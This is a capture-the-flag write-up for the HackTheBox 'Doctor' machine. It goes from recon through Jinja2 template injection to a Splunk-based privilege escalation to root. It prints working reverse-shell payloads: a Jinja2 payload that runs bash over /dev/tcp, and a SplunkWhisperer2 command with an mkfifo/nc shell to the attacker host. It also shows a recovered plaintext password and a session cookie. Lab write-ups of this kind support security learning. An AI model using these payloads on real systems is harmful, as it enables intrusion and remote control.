Doctor
An easy Linux box from HackTheBox, get initial access via SSTI, then escalate privileges by finding a password in logfiles and using it to login to Splunk and upload a malicious app.
Recon
Running the usual nmap
sudo nmap -sC -sV -oA nmap/init 10.10.10.209
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)
| 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)
|_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Doctor
|_http-server-header: Apache/2.4.41 (Ubuntu)
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after: 2023-09-06T15:57:27
|_http-title: splunkd
|_http-server-header: Splunkd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
See two web servers, one on 80 and one on 8089
Going to 8089 first, see a splunked version 8.0.5, for which searchsploit returns nothing
Moving to port 80, see a regular default templated site, but upon inspection find a domain name, doctors.htb, at the end of a contact email
When going to doctors.htb, get redirected to a login page with which we can register and then login

After logging in, can post messages to a board and change our email and usernames
Since this is a CTF box and not a bug bounty, ignore any possible XXS and just go for SSTI, using the list from HackTricks
{{7*7}}
${7*7}
<%= 7*7 %>
${{7*7}}
#{7*7}
Testing each one of these on every input, creating new messages with every one, don’t find anything
Instead, opt to run a little gobuster on this new domain with the session cookie
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 40 --url http://doctors.htb -c "Cookie: session=.eJwljjtuAzEMBe-i2oX4EylfZiGJJBIYSIBduzJ89whIN2-Kh3mXI8-4vsr9eb7iVo5vL_fS6rIxOgixNfDpSTY7YVCS8GYw0irJmAxEI4Etqi9BqmKJThBBTXpjIXVGqKDogMg9AidHcgtzcWimPiFUFzl7heWwtOyQ1xXnfw3uua4zj-fvI362GDB60IwAneBu-5An61IdiCKcqcNmtvL5Ax4GPoE.YyvRFw.2f9XRRR7z63FVSXirIM0gc9O_PI"
/home (Status: 302) [Size: 245] [--> http://doctors.htb/login?next=%2Fhome]
/archive (Status: 200) [Size: 101]
/account (Status: 302) [Size: 251] [--> http://doctors.htb/login?next=%2Faccount]
/logout (Status: 302) [Size: 217] [--> http://doctors.htb/home]
/login (Status: 200) [Size: 4204]
/register (Status: 200) [Size: 4493]
And find an interesting endpoint “/archive”, navigating to it, find something interesting in the source, the SSTI payload {{7*7}} triggered!


Now enumerating what templater it is, use the graphic from HackTricks to figure out that it is either Jinja2 or Twig
Exploitation
Following the guide from here, further enumerate the SSTI with
{{7*'7'}}
Which should result in 7777777, and it does - so we know its Jinja2 for sure
Now, can use the SSTI to get a reverse shell - set up the listener then create a post with this as the title and body, then go to /archive to execute it and catch the shell
{{ cycler.__init__.__globals__.os.popen('/bin/bash -c "/bin/bash -i >& /dev/tcp/x.x.x.x/8000 0>&1"').read() }}
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.209] 46296
bash: cannot set terminal process group (832): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ whoami
web
web@doctor:~$
Running linpeas, find a really interesting possible privesc, python3 with the cap_sys_ptrace capability
Files with capabilities (limited to 50):
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/python3.8 = cap_sys_ptrace+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
But after spending a little too much time in this rabbit hole, move on and see that there is literally plaintext creds in a log file
Since the web user is a member of the “adm” group, have access to logs
web@doctor:/tmp$ id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
Looking into the /var/log/ directory, see an unusual file called “backup” in the /var/logs/apache2/ directory
Printing it, see a plaintext password, Guitar123
web@doctor:/var/log/apache2$ cat backup
...
/var/log/apache2/backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
...
Which is kinda weird, since its in the email field but whatever
Trying to log into splunk, now get in as shaun:Guitar123
Now googling around for splunk exploits, find a prviesc
The exploit revolves around uploading a malicious app to splunk, then executing it - not necessarily a vuln, just how splunk works
Start a listener on 9999, then run the remote version of the exploit from the kali machine since we have shauns creds
python2 SplunkWhisperer2/PySplunkWhisperer2/PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --lhost 10.10.14.5 --lport 14444 --username shaun --password Guitar123 --payload "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.5 9999 >/tmp/f"
Catch the shell, and get root!